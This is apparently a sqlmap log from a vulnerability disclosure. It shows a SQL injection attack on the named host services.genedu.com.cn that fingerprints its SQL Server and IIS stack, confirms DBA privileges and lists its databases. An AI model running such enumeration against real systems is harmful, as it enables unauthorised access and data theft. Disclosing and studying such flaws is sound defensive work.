 ---
[02:27:44] [INFO] testing Microsoft SQL Server
[02:27:44] [INFO] confirming Microsoft SQL Server
[02:27:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[02:27:45] [INFO] testing if current user is DBA
current user is DBA:    True
[02:27:45] [INFO] fetching database names
[02:27:46] [INFO] the SQL query used returns 7 entries
[02:27:46] [INFO] retrieved: GenMedia
[02:27:46] [INFO] retrieved: master
[02:27:47] [INFO] retrieved: model
[02:27:47] [INFO] retrieved: msdb
[02:27:47] [INFO] retrieved: ReportServer
[02:27:47] [INFO] retrieved: ReportServerTempDB
[02:27:47] [INFO] retrieved: tempdb
available databases [7]:
[*] GenMedia
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[02:27:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[02:27:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
services.genedu.com.cn'
www.wooyun.org